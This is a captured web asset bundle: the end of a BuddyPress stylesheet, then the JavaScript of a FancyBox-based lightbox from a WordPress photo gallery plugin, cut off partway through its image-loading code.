}

#buddypress .bp-navs ul {
    padding: 0;
    margin: 0
}

#buddypress #profile-edit-form ul.button-nav,
#buddypress div.item-list-tabs#subnav ul li div a,
#buddypress div.item-list-tabs#subnav ul li div span {
    display: block;
    padding: 0;
    text-decoration: none
}

.buddypress-wrap .select-wrap span.select-arrow {
    display: none
}

#buddypress div.item-list-tabs ul li a {
    color: inherit
}

#buddypress div.item-list-tabs ul li a span {
    border-radius: 3px;
    border: 0;
    background: rgba(0, 0, 0, .1);
    transition: .2s
}

#buddypress div.item-list-tabs ul li.current a,
#buddypress div.item-list-tabs ul li.selected a {
    opacity: 1;
    font-weight: 500;
    color: inherit
}

#buddypress ul.item-list li img.avatar {
    border-radius: 100%
}

#buddypress div.activity-meta {
    margin-top: 15px
}

#buddypress .activity-list li .activity-avatar img.avatar,
#buddypress .activity-list li.mini .activity-avatar img.avatar,
#buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic {
    height: 50px;
    width: 50px;
    margin-left: 0
}

#buddypress .activity-list .activity-content,
body.activity-permalink #buddypress .activity-list li .activity-content,
body.activity-permalink #buddypress div.activity-comments {
    margin: 0 0 0 70px
}

#buddypress .activity-list .activity-content .activity-header img.avatar {
    margin: 0 5px 0 3px !important;
    position: relative;
    bottom: 1px
}

#buddypress .activity-list .activity-content .activity-header,
#buddypress .activity-list .activity-content .comment-header {
    line-height: 1.6
}

#buddypress .activity-list li.mini {
    font-size: 100%
}

#buddypress .acomment-meta a,
#buddypress .activity-header a,
#buddypress .activity-list .activity-content .activity-header a,
#buddypress .activity-list .activity-content .comment-header a,
#buddypress .comment-meta a {
    color: #212121
}

#buddypress .activity-list .activity-content .activity-header,
#buddypress .activity-list .activity-content .comment-header {
    color: #a0a0a0
}

#buddypress #activity-stream p {
    margin: 0
}

#buddypress .activity-list .activity-content .activity-inner img {
    display: block;
    max-width: 100%;
    margin-top: 1.5em
}

#buddypress div.activity-comments ul {
    padding: 10px 0 0
}

body.activity-permalink #buddypress div.activity-comments>ul {
    padding: 0
}

#buddypress .acomment-options,
#buddypress div.activity-comments div.acomment-content {
    margin-left: 35px
}

#buddypress .acomment-options a {
    color: #a0a0a0;
    font-size: 12px;
    font-weight: 700
}

#buddypress .acomment-options a:hover {
    color: #212121
}

#buddypress .activity-list li.load-more,
#buddypress .activity-list li.load-newest {
    height: 40px;
    line-height: 40px;
    position: relative;
    display: block;
    white-space: nowrap;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
    padding: 0 18px;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    text-align: center;
    color: #212121;
    background: #fff;
    transition: .2s ease;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

#buddypress .activity-list li.load-more a,
#buddypress .activity-list li.load-newest a {
    display: block
}

--- FILE ---
content_type: text/javascript
request_url: https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/apg-fancybox.js?ver=3.0.47
body_size: 26847
content:
(function (window, document, $, undefined) {
    'use strict';

    if ( !$ ) {
        return undefined;
    }

    var defaults = {
        speed : 330,
        loop : true,
        opacity : 'auto',
        margin : [44, 0],
        gutter : 30,
        infobar : true,
        buttons : true,
        slideShow  : true,
        fullScreen : true,
        thumbs     : true,
        closeBtn   : true,
        smallBtn : 'auto',
        image : {
            preload : "auto",
            protect : false
        },

        // Custom CSS class for layout
        baseClass : '',

        // Custom CSS class for slide element
        slideClass : '',

        // Base template for layout
        baseTpl	: '<div class="apgfancybox-container" role="dialog" tabindex="-1">' +
                '<div class="apgfancybox-bg"></div>' +
                '<div class="apgfancybox-controls">' +
                    '<div class="apgfancybox-infobar">' +
                        '<button data-apgfancybox-previous class="apgfancybox-button apgfancybox-button--left" title="Previous"></button>' +
                        '<div class="apgfancybox-infobar__body">' +
                            '<span class="js-apgfancybox-index"></span>&nbsp;/&nbsp;<span class="js-apgfancybox-count"></span>' +
                        '</div>' +
                        '<button data-apgfancybox-next class="apgfancybox-button apgfancybox-button--right" title="Next"></button>' +
                    '</div>' +
                    '<div class="apgfancybox-buttons">' +
                        '<button data-apgfancybox-close class="apgfancybox-button apgfancybox-button--close" title="Close (Esc)"></button>' +
                    '</div>' +
                '</div>' +
                '<div class="apgfancybox-slider-wrap">' +
                    '<div class="apgfancybox-slider"></div>' +
                '</div>' +
                '<div class="apgfancybox-caption-wrap"><div class="apgfancybox-caption"></div></div>' +
            '</div>',

        // Loading indicator template
        spinnerTpl : '<div class="apgfancybox-loading"></div>',

        // Error message template
        errorTpl : '<div class="apgfancybox-error"><p>The requested content cannot be loaded. <br /> Please try again later.<p></div>',

        // This will be appended to html content, if "smallBtn" option is not set to false
        closeTpl : '<button data-apgfancybox-close class="apgfancybox-close-small"></button>',

        // Container is injected into this element
        parentEl : 'body',

        // Enable gestures (tap, zoom, pan and pinch)
        touch : true,

        // Enable keyboard navigation
        keyboard : true,

        // Try to focus on first focusable element after opening
        focus : true,

        // Close when clicked outside of the content
        closeClickOutside : true,

        // Callbacks
        beforeLoad	 : $.noop,
        afterLoad    : $.noop,
        beforeMove 	 : $.noop,
        afterMove    : $.noop,
        onComplete	 : $.noop,

        onInit       : $.noop,
        beforeClose	 : $.noop,
        afterClose	 : $.noop,
        onActivate   : $.noop,
        onDeactivate : $.noop

    };

    var $W = $(window);
    var $D = $(document);

    var called = 0;

    // Check if an object is a jQuery object and not a native JavaScript object
    // ========================================================================

    var isQuery = function (obj) {
        return obj && obj.hasOwnProperty && obj instanceof $;
    };

    // Handle multiple browsers for requestAnimationFrame()
    // ====================================================

    var requestAFrame = (function() {
        return  window.requestAnimationFrame ||
                window.webkitRequestAnimationFrame ||
                window.mozRequestAnimationFrame ||
                function( callback ) {
                    window.setTimeout(callback, 1000 / 60); };
                })();


    // Check if element is inside the viewport by at least 1 pixel
    // ===========================================================

    var isElementInViewport = function( el ) {
        var rect;

        if ( typeof $ === "function" && el instanceof $ ) {
            el = el[0];
        }

        rect = el.getBoundingClientRect();

        return rect.bottom > 0 && rect.right > 0 &&
                rect.left < (window.innerWidth || document.documentElement.clientWidth)  &&
                rect.top < (window.innerHeight || document.documentElement.clientHeight);
    };


    // Class definition
    // ================

    var FancyBox = function( content, opts, index ) {
        var self = this;

        self.opts  = $.extend( true, { index : index }, defaults, opts || {} );
        self.id    = self.opts.id || ++called;
        self.group = [];

        self.currIndex = parseInt( self.opts.index, 10 ) || 0;
        self.prevIndex = null;

        self.prevPos = null;
        self.currPos = 0;

        self.firstRun = null;

        // Create group elements from original item collection
        self.createGroup( content );

        if ( !self.group.length ) {
            return;
        }

        // Save last active element and current scroll position
        self.$lastFocus = $(document.activeElement).blur();

        // Collection of gallery objects
        self.slides = {};

        self.init( content );

    };

    $.extend(FancyBox.prototype, {

        // Create DOM structure
        // ====================

        init : function() {
            var self = this;

            var galleryHasHtml = false;

            var testWidth;
            var $container;

            self.scrollTop  = $D.scrollTop();
            self.scrollLeft = $D.scrollLeft();

            if ( !$.apgfancybox.getInstance() ) {
                testWidth = $( 'body' ).width();

                $( 'html' ).addClass( 'apgfancybox-enabled' );

                if ( $.apgfancybox.isTouch ) {
                    if ( galleryHasHtml ) {
                        $('body').css({
                            position : 'fixed',
                            width    : testWidth,
                            top      : self.scrollTop * -1
                        });
                    }

                } else {

                    // Compare page width after adding "overflow:hidden"
                    testWidth = $( 'body' ).width() - testWidth;

                    // Width has changed - compensate missing scrollbars
                    if ( testWidth > 1 ) {
                        $( '<style id="apgfancybox-noscroll" type="text/css">' ).html( '.compensate-for-scrollbar, .apgfancybox-enabled body { margin-right: ' + testWidth + 'px; }' ).appendTo( 'head' );
                    }

                }
            }

            $container = $( self.opts.baseTpl )
                .attr('id', 'apgfancybox-container-' + self.id)
                .data( 'FancyBox', self )
                .addClass( self.opts.baseClass )
                .hide()
                .prependTo( self.opts.parentEl );

            // Create object holding references to jQuery wrapped nodes
            self.$refs = {
                container   : $container,
                bg          : $container.find('.apgfancybox-bg'),
                controls    : $container.find('.apgfancybox-controls'),
                buttons     : $container.find('.apgfancybox-buttons'),
                slider_wrap : $container.find('.apgfancybox-slider-wrap'),
                slider      : $container.find('.apgfancybox-slider'),
                caption     : $container.find('.apgfancybox-caption')
            };

            self.trigger( 'onInit' );

            // Bring to front and enable events
            self.activate();

            // Try to avoid running multiple times
            if ( self.current ) {
                return;
            }

            self.jumpTo( self.currIndex );

        },


        // Create array of gally item objects
        // Check if each object has valid type and content
        // ===============================================

        createGroup : function ( content ) {
            var self  = this;
            var items = $.makeArray( content );

            $.each(items, function( i, item ) {
                var obj  = {},
                    opts = {},
                    data = [],
                    $item,
                    type,
                    src,
                    srcParts;

                // Step 1 - Make sure we have an object

                if ( $.isPlainObject( item ) ) {

                    obj  = item;
                    opts = item.opts || {};

                } else if ( $.type( item ) === 'object' && $( item ).length ) {

                    $item = $( item );
                    data  = $item.data();

                    opts = 'options' in data ? data.options : {};

                    opts = $.type( opts ) === 'object' ? opts : {};

                    obj.type = 'type' in data ? data.type : opts.type;
                    obj.src  = 'src'  in data ? data.src  : ( opts.src || $item.attr( 'href' ) );

                    opts.width   = 'width'   in data ? data.width   : opts.width;
                    opts.height  = 'height'  in data ? data.height  : opts.height;
                    opts.thumb   = 'thumb'   in data ? data.thumb   : opts.thumb;

                    opts.selector = 'selector'  in data ? data.selector  : opts.selector;

                    if ( 'srcset' in data ) {
                        opts.image = { srcset : data.srcset };
                    }

                    opts.$orig = $item;

                } else {

                    obj = {
                        type    : 'html',
                        content : item + ''
                    };

                }

                obj.opts = $.extend( true, {}, self.opts, opts );

                // Step 2 - Make sure we have supported content type

                type = obj.type;
                src  = obj.src || '';

                if ( !type ) {

                    if ( obj.content ) {
                        type = 'html';

                    } else if ( src.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i) ) {
                        type = 'image';

                    } else if ( src.match(/\.(pdf)((\?|#).*)?$/i) ) {
                        type = 'pdf';

                    } else if ( src.charAt(0) === '#' ) {
                        type = 'inline';

                    }

                    obj.type = type;

                }

                // Step 3 - Some adjustments

                obj.index = self.group.length;

                // Check if $orig and $thumb objects exist
                if ( obj.opts.$orig && !obj.opts.$orig.length ) {
                    delete obj.opts.$orig;
                }

                if ( !obj.opts.$thumb && obj.opts.$orig ) {
                    obj.opts.$thumb = obj.opts.$orig.find( 'img:first' );
                }

                if ( obj.opts.$thumb && !obj.opts.$thumb.length ) {
                    delete obj.opts.$thumb;
                }

                // Caption is a "special" option, it can be passed as a method
                if ( $.type( obj.opts.caption ) === 'function' ) {
                    obj.opts.caption = obj.opts.caption.apply( item, [ self, obj ] );

                } else if ( 'caption' in data ) {
                    obj.opts.caption = data.caption;

                } else if ( opts.$orig ) {
                    obj.opts.caption = $item.attr( 'title' );
                }

                // Make sure we have caption as a string
                obj.opts.caption = obj.opts.caption === undefined ? '' : obj.opts.caption + '';

                

                if ( obj.opts.smallBtn == 'auto' ) {

                    obj.opts.smallBtn = false;

                }

                if ( obj.opts.modal ) {

                    $.extend(true, obj.opts, {
                        infobar		: 0,
                        buttons		: 0,
                        keyboard	: 0,
                        slideShow	: 0,
                        fullScreen	: 0,
                        closeClickOutside	: 0
                    });

                }

                self.group.push( obj );

            });

        },


        // Attach an event handler functions for:
        //   - navigation elements
        //   - browser scrolling, resizing;
        //   - focusing
        //   - keyboard
        // =================

        addEvents : function() {
            var self = this;

            self.removeEvents();

            // Make navigation elements clickable

            self.$refs.container.on('click.apgfb-close', '[data-apgfancybox-close]', function(e) {
                e.stopPropagation();
                e.preventDefault();

                self.close( e );

            }).on('click.apgfb-previous', '[data-apgfancybox-previous]', function(e) {
                e.stopPropagation();
                e.preventDefault();

                self.previous();

            }).on('click.apgfb-next', '[data-apgfancybox-next]', function(e) {
                e.stopPropagation();
                e.preventDefault();

                self.next();
            });


            // Handle page scrolling and browser resizing

            $( window ).on('orientationchange.apgfb resize.apgfb', function(e) {
                requestAFrame(function() {

                    if ( e && e.originalEvent && e.originalEvent.type === "resize" ) {
                        self.update();

                    } else {
                        self.$refs.slider_wrap.hide();

                        requestAFrame(function () {
                            self.$refs.slider_wrap.show();

                            self.update();
                        });

                    }

                });
            });


            // Trap focus

            $D.on('focusin.apgfb', function(e) {
                var instance = $.apgfancybox ? $.apgfancybox.getInstance() : null;

                if ( instance && !$( e.target ).hasClass( 'apgfancybox-container' ) && !$.contains( instance.$refs.container[0], e.target ) ) {
                    e.stopPropagation();

                    instance.focus();

                    // Sometimes page gets scrolled, set it back
                    $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );
                }

            });

            // Enable keyboard navigation

            $D.on('keydown.apgfb', function (e) {
                var current = self.current,
                    keycode = e.keyCode || e.which;

                if ( !current || !current.opts.keyboard ) {
                    return;
                }

                if ( $(e.target).is('input') || $(e.target).is('textarea') ) {
                    return;
                }

                // Backspace and Esc keys
                if ( keycode === 8 || keycode === 27 ) {
                    e.preventDefault();

                    self.close( e );

                    return;
                }

                switch ( keycode ) {

                    case 37: // Left arrow
                    case 38: // Up arrow

                        e.preventDefault();

                        self.previous();

                    break;

                    case 39: // Right arrow
                    case 40: // Down arrow

                        e.preventDefault();

                        self.next();

                    break;

                    case 80: // "P"
					case 32: // Spacebar

						e.preventDefault();

						if ( self.UmSlideShow ) {
							e.preventDefault();

							self.UmSlideShow.toggle();
						}

					break;

                    case 70: // "F"

						if ( self.FullScreen ) {
							e.preventDefault();

							self.FullScreen.toggle();
						}

					break;

                    case 71: // "G"

						if ( self.Thumbs ) {
							e.preventDefault();

							self.Thumbs.toggle();
						}

					break;
                }
            });


        },


        // Remove events added by the core
        // ===============================

        removeEvents : function () {

            $W.off( 'scroll.apgfb resize.apgfb orientationchange.apgfb' );
            $D.off( 'keydown.apgfb focusin.apgfb click.apgfb-close' );

            this.$refs.container.off('click.apgfb-close click.apgfb-previous click.apgfb-next');
        },


        // Slide to left
        // ==================

        previous : function( duration ) {
            this.jumpTo( this.currIndex - 1, duration );
        },


        // Slide to right
        // ===================

        next : function( duration ) {
            this.jumpTo( this.currIndex + 1, duration );
        },


        // Display current gallery item, move slider to current position
        // =============================================================

        jumpTo : function ( to, duration ) {
            var self = this,
                firstRun,
                index,
                pos,
                loop;

            firstRun = self.firstRun = ( self.firstRun === null );

            index = pos = to = parseInt( to, 10 );
            loop  = self.current ? self.current.opts.loop : false;

            if ( self.isAnimating || ( index == self.currIndex && !firstRun ) ) {
                return;
            }

            if ( self.group.length > 1 && loop ) {

                index = index % self.group.length;
                index = index < 0 ? self.group.length + index : index;

                // Calculate closest position of upcoming item from the current one
                if ( self.group.length == 2 ) {
                    pos = to - self.currIndex + self.currPos;

                } else {
                    pos = index - self.currIndex + self.currPos;

                    if ( Math.abs( self.currPos - ( pos + self.group.length ) ) < Math.abs( self.currPos - pos ) ) {
                        pos = pos + self.group.length;

                    } else if ( Math.abs( self.currPos - ( pos - self.group.length ) ) < Math.abs( self.currPos - pos ) ) {
                        pos = pos - self.group.length;

                    }
                }

            } else if ( !self.group[ index ] ) {
                self.update( false, false, duration );

                return;
            }

            if ( self.current ) {
                self.current.$slide.removeClass('apgfancybox-slide--current apgfancybox-slide--complete');

                self.updateSlide( self.current, true );
            }

            self.prevIndex = self.currIndex;
            self.prevPos   = self.currPos;

            self.currIndex = index;
            self.currPos   = pos;

            // Create slides

            self.current = self.createSlide( pos );

            if ( self.group.length > 1 ) {

                if ( self.opts.loop || pos - 1 >= 0 ) {
                    self.createSlide( pos - 1 );
                }

                if ( self.opts.loop || pos + 1 < self.group.length ) {
                    self.createSlide( pos + 1 );
                }
            }

            self.current.isMoved    = false;
            self.current.isComplete = false;

            duration = parseInt( duration === undefined ? self.current.opts.speed * 1.5 : duration, 10 );

            // Move slider to the next position
            // Note: the content might still be loading
            self.trigger( 'beforeMove' );

            self.updateControls();

            if ( firstRun ) {
                self.current.$slide.addClass('apgfancybox-slide--current');

                self.$refs.container.show();

                requestAFrame(function() {
                    self.$refs.bg.css('transition-duration', self.current.opts.speed + 'ms');

                    self.$refs.container.addClass( 'apgfancybox-container--ready' );
                });
            }

            // Set position immediately on first opening
            self.update( true, false, firstRun ? 0 : duration, function() {
                self.afterMove();
            });

            self.loadSlide( self.current );

            if ( !( firstRun && self.current.$ghost ) ) {
                self.preload();
            }

        },


        // Create new "slide" element
        // These are gallery items  that are actually added to DOM
        // =======================================================

        createSlide : function( pos ) {

            var self = this;
            var $slide;
            var index;
            var found;

            index = pos % self.group.length;
            index = index < 0 ? self.group.length + index : index;

            if ( !self.slides[ pos ] && self.group[ index ] ) {

                // If we are looping and slide with that index already exists, then reuse it
                if ( self.opts.loop && self.group.length > 2 ) {
                    for (var key in self.slides) {
                        if ( self.slides[ key ].index === index ) {
                            found = self.slides[ key ];
                            found.pos = pos;

                            self.slides[ pos ] = found;

                            delete self.slides[ key ];

                            self.updateSlide( found );

                            return found;
                        }
                    }
                }

                $slide = $('<div class="apgfancybox-slide"></div>').appendTo( self.$refs.slider );

                self.slides[ pos ] = $.extend( true, {}, self.group[ index ], {
                    pos      : pos,
                    $slide   : $slide,
                    isMoved  : false,
                    isLoaded : false
                });

            }

            return self.slides[ pos ];

        },

        zoomInOut : function( type, duration, callback ) {

            var self     = this;
            var current  = self.current;
            var $what    = current.$placeholder;
            var opacity  = current.opts.opacity;
            var $thumb   = current.opts.$thumb;
            var thumbPos = $thumb ? $thumb.offset() : 0;
            var slidePos = current.$slide.offset();
            var props;
            var start;
            var end;

            if ( !$what || !current.isMoved || !thumbPos || !isElementInViewport( $thumb ) ) {
                return false;
            }

            if ( type === 'In' && !self.firstRun ) {
                return false;
            }

            $.apgfancybox.stop( $what );

            self.isAnimating = true;

            props = {
                top    : thumbPos.top  - slidePos.top  + parseFloat( $thumb.css( "border-top-width" ) || 0 ),
                left   : thumbPos.left - slidePos.left + parseFloat( $thumb.css( "border-left-width" ) || 0 ),
                width  : $thumb.width(),
                height : $thumb.height(),
                scaleX : 1,
                scaleY : 1
            };

            // Check if we need to animate opacity
            if ( opacity == 'auto' ) {
                opacity = Math.abs( current.width / current.height - props.width / props.height ) > 0.1;
            }

            if ( type === 'In' ) {
                start = props;
                end   = self.getFitPos( current );

                end.scaleX = end.width  / start.width;
                end.scaleY = end.height / start.height;

                if ( opacity ) {
                    start.opacity = 0.1;
                    end.opacity   = 1;
                }

            } else {

                start = $.apgfancybox.getTranslate( $what );
                end   = props;

                // Switch to thumbnail image to improve animation performance
                if ( current.$ghost ) {
                    current.$ghost.show();

                    if ( current.$image ) {
                        current.$image.remove();
                    }
                }

                start.scaleX = start.width  / end.width;
                start.scaleY = start.height / end.height;

                start.width  = end.width;
                start.height = end.height;

                if ( opacity ) {
                    end.opacity = 0;
                }

            }

            self.updateCursor( end.width, end.height );

            // There is no need to animate width/height properties
            delete end.width;
            delete end.height;

            $.apgfancybox.setTranslate( $what, start );

            $what.show();

            self.trigger( 'beforeZoom' + type );

            $what.css( 'transition', 'all ' + duration + 'ms' );

            $.apgfancybox.setTranslate( $what, end );

            setTimeout(function() {
                var reset;

                $what.css( 'transition', 'none' );

                reset = $.apgfancybox.getTranslate( $what );

                reset.scaleX = 1;
                reset.scaleY = 1;

                // Reset scalex/scaleY values; this helps for perfomance
                $.apgfancybox.setTranslate( $what, reset );

                self.trigger( 'afterZoom' + type );

                callback.apply( self );

                self.isAnimating = false;

            }, duration);


            return true;

        },

        // Check if image dimensions exceed parent element
        // ===============================================

        canPan : function() {

            var self = this;

            var current = self.current;
            var $what   = current.$placeholder;

            var rez = false;

            if ( $what ) {
                rez = self.getFitPos( current );
                rez = Math.abs( $what.width() - rez.width ) > 1  || Math.abs( $what.height() - rez.height ) > 1;

            }

            return rez;

        },


        // Check if current image dimensions are smaller than actual
        // =========================================================

        isScaledDown : function() {

            var self = this;

            var current = self.current;
            var $what   = current.$placeholder;

            var rez = false;

            if ( $what ) {
                rez = $.apgfancybox.getTranslate( $what );
                rez = rez.width < current.width || rez.height < current.height;
            }

            return rez;

        },


        // Scale image to the actual size of the image
        // ===========================================

        scaleToActual : function( x, y, duration ) {

            var self = this;

            var current = self.current;
            var $what   = current.$placeholder;

            var imgPos, posX, posY, scaleX, scaleY;

            var canvasWidth  = parseInt( current.$slide.width(), 10 );
            var canvasHeight = parseInt( current.$slide.height(), 10 );

            var newImgWidth  = current.width;
            var newImgHeight = current.height;

            if ( !$what ) {
                return;
            }

            self.isAnimating = true;

            x = x === undefined ? canvasWidth  * 0.5  : x;
            y = y === undefined ? canvasHeight * 0.5  : y;

            imgPos = $.apgfancybox.getTranslate( $what );

            scaleX  = newImgWidth  / imgPos.width;
            scaleY  = newImgHeight / imgPos.height;

            // Get center position for original image
            posX = ( canvasWidth * 0.5  - newImgWidth * 0.5 );
            posY = ( canvasHeight * 0.5 - newImgHeight * 0.5 );

            // Make sure image does not move away from edges

            if ( newImgWidth > canvasWidth ) {
                posX = imgPos.left * scaleX - ( ( x * scaleX ) - x );

                if ( posX > 0 ) {
                    posX = 0;
                }

                if ( posX <  canvasWidth - newImgWidth ) {
                    posX = canvasWidth - newImgWidth;
                }
            }

            if ( newImgHeight > canvasHeight) {
                posY = imgPos.top  * scaleY - ( ( y * scaleY ) - y );

                if ( posY > 0 ) {
                    posY = 0;
                }

                if ( posY <  canvasHeight - newImgHeight ) {
                    posY = canvasHeight - newImgHeight;
                }
            }

            self.updateCursor( newImgWidth, newImgHeight );

            $.apgfancybox.animate( $what, null, {
                top    : posY,
                left   : posX,
                scaleX : scaleX,
                scaleY : scaleY
            }, duration || current.opts.speed, function() {
                self.isAnimating = false;
            });

        },


        // Scale image to fit inside parent element
        // ========================================

        scaleToFit : function( duration ) {

            var self = this;

            var current = self.current;
            var $what   = current.$placeholder;
            var end;

            if ( !$what ) {
                return;
            }

            self.isAnimating = true;

            end = self.getFitPos( current );

            self.updateCursor( end.width, end.height );

            $.apgfancybox.animate( $what, null, {
                top    : end.top,
                left   : end.left,
                scaleX : end.width  / $what.width(),
                scaleY : end.height / $what.height()
            }, duration || current.opts.speed, function() {
                self.isAnimating = false;
            });

        },

        // Calculate image size to fit inside viewport
        // ===========================================

        getFitPos : function( slide ) {
            var $what = slide.$placeholder || slide.$content;

            var imgWidth  = slide.width;
            var imgHeight = slide.height;

            var margin = slide.opts.margin;

            var canvasWidth, canvasHeight, minRatio, top, left, width, height;

            if ( !$what || !$what.length || ( !imgWidth && !imgHeight) ) {
                return false;
            }

            // Convert "margin to CSS style: [ top, right, bottom, left ]
            if ( $.type( margin ) === "number" ) {
                margin = [ margin, margin ];
            }

            if ( margin.length == 2 ) {
                margin = [ margin[0], margin[1], margin[0], margin[1] ];
            }

            if ( $W.width() < 800 ) {
                margin = [0, 0, 0, 0];
            }

            canvasWidth  = parseInt( slide.$slide.width(), 10 )  - ( margin[ 1 ] + margin[ 3 ] );
            canvasHeight = parseInt( slide.$slide.height(), 10 ) - ( margin[ 0 ] + margin[ 2 ] );

            minRatio = Math.min(1, canvasWidth / imgWidth, canvasHeight / imgHeight );

            // Use floor rounding to make sure it really fits

            width  = Math.floor( minRatio * imgWidth );
            height = Math.floor( minRatio * imgHeight );

            top  = Math.floor( ( canvasHeight - height ) * 0.5 ) + margin[ 0 ];
            left = Math.floor( ( canvasWidth  - width )  * 0.5 ) + margin[ 3 ];

            return {
                top    : top,
                left   : left,
                width  : width,
                height : height
            };

        },

        // Move slider to current position
        // Update all slides (and their content)
        // =====================================

        update : function( andSlides, andContent, duration, callback ) {

            var self = this;
            var leftValue;

            if ( self.isAnimating === true || !self.current ) {
                return;
            }

            leftValue = ( self.current.pos * Math.floor( self.current.$slide.width() ) * -1 ) - ( self.current.pos * self.current.opts.gutter );
            duration  = parseInt( duration, 10 ) || 0;

            $.apgfancybox.stop( self.$refs.slider );

            if ( andSlides === false ) {
                self.updateSlide( self.current, andContent );

            } else {

                $.each( self.slides, function( key, slide ) {
                    self.updateSlide( slide, andContent );
                });

            }

            if ( duration ) {

                $.apgfancybox.animate( self.$refs.slider, null, {
                    top  : 0,
                    left : leftValue
                }, duration, function() {
                    self.current.isMoved = true;

                    if ( $.type( callback ) === 'function' ) {
                        callback.apply( self );
                    }

                });

            } else {

                $.apgfancybox.setTranslate( self.$refs.slider, { top : 0, left : leftValue } );

                self.current.isMoved = true;

                if ( $.type( callback ) === 'function' ) {
                    callback.apply( self );
                }

            }

        },


        // Update slide position and scale content to fit
        // ==============================================

        updateSlide : function( slide, andContent ) {

            var self  = this;
            var $what = slide.$placeholder;
            var leftPos;

            slide = slide || self.current;

            if ( !slide || self.isClosing ) {
                return;
            }

            leftPos = ( slide.pos * Math.floor( slide.$slide.width() )  ) + ( slide.pos * slide.opts.gutter);

            if ( leftPos !== slide.leftPos ) {
                $.apgfancybox.setTranslate( slide.$slide, { top: 0, left : leftPos } );

                slide.leftPos = leftPos;
            }

            if ( andContent !== false && $what ) {
                $.apgfancybox.setTranslate( $what, self.getFitPos( slide ) );

                if ( slide.pos === self.currPos ) {
                    self.updateCursor();
                }
            }

            slide.$slide.trigger( 'refresh' );

            self.trigger( 'onUpdate', slide );
        },

        // Update cursor style depending if content can be zoomed
        // ======================================================

        updateCursor : function( nextWidth, nextHeight ) {

            var self = this;
            var canScale;

            var $container = self.$refs.container.removeClass('apgfancybox-controls--canzoomIn apgfancybox-controls--canzoomOut apgfancybox-controls--canGrab');

            if ( self.isClosing || !self.opts.touch ) {
                return;
            }

            if ( nextWidth !== undefined && nextHeight !== undefined ) {
                canScale = nextWidth < self.current.width && nextHeight < self.current.height;

            } else {
                canScale = self.isScaledDown();
            }

            if ( canScale ) {
                $container.addClass('apgfancybox-controls--canzoomIn');

            } else if ( self.group.length < 2 ) {
                $container.addClass('apgfancybox-controls--canzoomOut');

            } else {
                $container.addClass('apgfancybox-controls--canGrab');
            }

        },

        // Load content into the slide
        // ===========================

        loadSlide : function( slide ) {

            var self = this, type, $slide;
            var ajaxLoad;

            if ( !slide || slide.isLoaded || slide.isLoading ) {
                return;
            }

            slide.isLoading = true;

            self.trigger( 'beforeLoad', slide );

            type   = slide.type;
            $slide = slide.$slide;

            $slide
                .off( 'refresh' )
                .trigger( 'onReset' )
                .addClass( 'apgfancybox-slide--' + ( type || 'unknown' ) )
                .addClass( slide.opts.slideClass );

            // Create content depending on the type

            self.setImage( slide );
            return true;

        },


        // Use thumbnail image, if possible
        // ================================

        setImage : function( slide ) {

            var self   = this;
            var srcset = slide.opts.image.srcset;

            var found, temp, pxRatio, windowWidth;

            if ( slide.isLoaded && !slide.hasError ) {
                self.afterLoad( slide );

                return;
            }

            // If we have "srcset", then we need to find matching "src" value.
            // This is necessary, because when you set an src attribute, the browser will preload the image
            // before any javascript or even CSS is applied.
            if ( srcset ) {
                pxRatio     = window.devicePixelRatio || 1;
                windowWidth = window.innerWidth  * pxRatio;

                temp = srcset.split(',').map(function (el) {
            		var ret = {};

            		el.trim().split(/\s+/).forEach(function (el, i) {
                        var value = parseInt(el.substring(0, el.length - 1), 10);

            			if ( i === 0 ) {
            				return (ret.url = el);
            			}

                        if ( value ) {
                            ret.value   = value;
                            ret.postfix = el[el.length - 1];
                        }

            		});

            		return ret;
            	});

                // Sort by value
                temp.sort(function (a, b) {
                  return a.value - b.value;
                });

                // Ok, now we have an array of all srcset values
                for ( var j = 0; j < temp.length; j++ ) {
                    var el = temp[ j ];

                    if ( ( el.postfix === 'w' && el.value >= windowWidth ) || ( el.postfix === 'x' && el.value >= pxRatio ) ) {
                        found = el;
                        break;
                    }
                }

                // If not found, take the last one
                if ( !found && temp.length ) {
                    found = temp[ temp.length - 1 ];
                }

                if ( found ) {
                    slide.src = found.url;

                    // If we have default width/height values, we can calculate height for matching source
                    if ( slide.width && slide.height && found.postfix == 'w' ) {
                        slide.height = ( slide.width / slide.height ) * found.value;
                        slide.width  = found.value;
                    }
                }
            }

            slide.$placeholder = $('<div class="apgfancybox-placeholder"></div>')
                .hide()
                .appendTo( slide.$slide );

            if ( slide.opts.preload !== false && slide.opts.width && slide.opts.height && ( slide.opts.thumb || slide.opts.$thumb ) ) {

                slide.width  = slide.opts.width;
                slide.height = slide.opts.height;

                slide.$ghost = $('<img />')
                    .one('load error', function() {

                        if ( self.isClosing ) {
                            return;
                        }

                        // Start preloading full size image
                        $('<img/>')[0].src = slide.src;

                        // zoomIn or just show
                        self.revealImage( slide, function() {

                            self.setBigImage( slide );

                            if ( self.firstRun && slide.index === self.currIndex ) {
                                self.preload();
                            }
                        });

                    })
                    .addClass( 'apgfancybox-image' )
                    .appendTo( slide.$placeholder )
                    .attr( 'src', slide.opts.thumb || slide.opts.$thumb.attr( 'src' ) );

            } else {

                self.setBigImage( slide );

            }

        },


        // Create full-size image
        // ======================

        setBigImage : function ( slide ) {
            var self = this;
            var $img = $('<img />');

            slide.$image = $img
                .one('error', function() {

                    self.setError( slide );

                })
                .one('load', function() {

                    // Clear timeout that checks if loading icon needs to be displayed
                    clearTimeout( slide.timouts );

                    slide.timouts = null;

                    if ( self.isClosing ) {
                        return;
                    }

                    slide.width  = this.naturalWidth;
                    slide.height = this.naturalHeight;

                    if ( slide.opts.image.srcset ) {
                        $img.attr('sizes', '100vw').attr('srcset', slide.opts.image.srcset);
                    }

                    self.afterLoad( slide );

                    if ( slide.$ghost ) {
                        slide.timouts = setTimeout(function() {
                            slide.$ghost.hide();

                        }, 350);
                    }

                })
                .addClass('apgfancybox-image')
                .attr('src', slide.src)
                .appendTo( slide.$placeholder );

            if ( $img[0].complete ) {
                  $img.trigger('load');

            } else if( $img[0].error ) {
                 $img.trigger('error');

            } else {

                slide.timouts = setTimeout(function() {
